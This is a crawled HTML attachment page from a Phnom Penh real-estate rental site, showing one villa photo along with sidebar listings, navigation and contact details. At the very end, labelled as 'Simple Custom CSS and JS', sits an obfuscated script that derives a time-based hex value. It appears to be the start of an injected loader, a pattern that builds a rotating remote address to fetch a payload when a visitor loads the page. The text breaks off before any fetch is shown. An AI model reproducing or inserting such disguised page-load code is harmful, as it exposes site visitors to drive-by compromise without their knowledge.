

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/four-bedroom-villa-for-rent-with-a-large-garden-in-prek-eng-phnom-penh/attachment/img_8997-3/
body_size: 8533
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>IMG_8997 | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,496] -->

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,home for rent phnom penh,rent house in phnom penh,rent villa in phnom penh,phnom penh house for rent,phnom penh villa for rent" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/four-bedroom-villa-for-rent-with-a-large-garden-in-prek-eng-phnom-penh/attachment/img_8997-3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=13188' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Ffour-bedroom-villa-for-rent-with-a-large-garden-in-prek-eng-phnom-penh%2Fattachment%2Fimg_8997-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Ffour-bedroom-villa-for-rent-with-a-large-garden-in-prek-eng-phnom-penh%2Fattachment%2Fimg_8997-3%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="attachment attachment-template-default single single-attachment postid-13188 attachmentid-13188 attachment-jpeg">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

		<div id="content">
			<div id="inner-content" class="wrap clearfix">
				<div id="main" class="col-sm-8 clearfix" role="main">
									<article id="post-13188" class="clearfix post-13188 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">
						<header class="article-header">
							<h1 class="entry-title single-title" itemprop="headline">IMG_8997</h1>
							<p class="byline vcard">Posted <time class="updated" datetime="2017-11-28" pubdate>November 28, 2017</time> by <span class="author"><a href="http://homeconnectcambodia.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="amp">&amp;</span> filed under .</p>
						</header> <!-- end article header -->
						<section class="entry-content clearfix" itemprop="articleBody">
							<div class="post-thumbnail"></div>
							<p class="attachment"><a href='http://homeconnectcambodia.com/wp-content/uploads/2017/11/IMG_8997.jpg'><img width="300" height="200" src="http://homeconnectcambodia.com/wp-content/uploads/2017/11/IMG_8997-300x200.jpg" class="attachment-medium size-medium" alt="Four Bedroom Villa For Rent With a Large Garden in Prek Eng | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2017/11/IMG_8997-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2017/11/IMG_8997-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2017/11/IMG_8997-1024x683.jpg 1024w, http://homeconnectcambodia.com/wp-content/uploads/2017/11/IMG_8997.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						</section> <!-- end article section -->
						<footer class="article-footer">
													</footer> <!-- end article footer -->
						
<!-- You can start editing here. -->


	
	<!-- If comments are closed. -->
	<!--p class="nocomments">Comments are closed.</p-->

	


					</article> <!-- end article -->
								
				</div> <!-- end #main -->
								<div id="sidebar1" class="sidebar col-sm-4 clearfix" role="complementary">
											<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://homeconnectcambodia.com/" >
	<div class="input-group">
		<input type="text" class="form-control" value="" name="s" id="s" placeholder="Search the Site..." />
		<span class="input-group-btn">
			<input type="submit" class="btn btn-default" id="searchsubmit" value="Go" />
		</span>
	</div>
	</form></div><div id="rellistings-widget-2" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0.jpeg" class="img-responsive wp-post-image" alt="" title="2b bassac lane 0" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0.jpeg 800w, http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0-240x300.jpeg 240w, http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0-768x961.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/">Two bed room in Tonle Bassac</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/tonle-bassac/" rel="tag">Tonle Bassac</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,750 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room.jpg" class="img-responsive wp-post-image" alt="" title="living room" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/">Serviced Two Bedroom Apartment in CBD</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,050 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2.jpg" class="img-responsive wp-post-image" alt="" title="one-2" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">Modern Serviced 1 Bedroom in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/"></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">Modern 1 bedroom in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													700 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/studio-in-bkk1/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1.jpg" class="img-responsive wp-post-image" alt="" title="studio-1" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/studio-in-bkk1/">Serviced Studio Apartment in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/studio-in-bkk1/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul></div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
					<a href="http://homeconnectcambodia.com/news/the-price-of-real-luxury-paramount-privacy/">The Price Of Real Luxury: Paramount Privacy</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/elections-no-deterrent-to-soaring-land-prices/">Elections No Deterrent To Soaring Land Prices</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/tips-for-starting-your-own-business-in-cambodia/">Tips for Starting Your Own Business in Cambodia</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/young-real-estate-entrepreneur-thinking-inside-the-box/">Young Real Estate Entrepreneur Thinking Inside the Box</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/sorya-shopping-center-to-get-5-million-makeover/">Sorya Shopping Center to get $5 Million Makeover</a>
									</li>
					</ul>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7c7683eacf68b7fea092766102c81995 --></div></div>					
				</div>
			</div> <!-- end #inner-content -->
		</div> <!-- end #content -->
		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-2" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

